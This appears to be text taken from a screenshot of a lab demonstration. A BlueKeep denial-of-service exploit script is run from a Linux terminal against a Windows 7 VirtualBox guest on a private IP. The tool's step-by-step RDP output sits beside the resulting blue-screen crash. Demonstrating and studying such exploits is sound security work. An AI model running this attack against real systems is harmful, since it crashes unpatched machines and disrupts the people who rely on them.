 Windows_7 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
A problem has been detected and windows has been shut down to prevent damage
to your computer.
IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000000A (0x0000000000000000,0x0000000000000002,0x0000000000000001,0
xFFFFF800026763DE)
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 70
Ctrl Derecho
~/BlueKeep
Archivo Editar Ver Buscar Terminal Ayuda
~/BlueKeep$ python bluekeep_weaponized_dos.py -i 192.168.0.56 -a 64 -t 1
[+] DoSing target: 192.168.0.56 a total of 1 times
[+] DoS attempt: 1
[+] establishing initialization
[+] sending ClientData PDU packets
[+] sending ChannelJoin ErectDomain and AttachUser PDU packets
[+] sending ClientInfo PDU packet
[+] receiving current
[+] confirming user is active
[+] establishing the connection
[+] DoSing target: 192.168.0.56
[+] target should be dead now, waiting 70s before starting again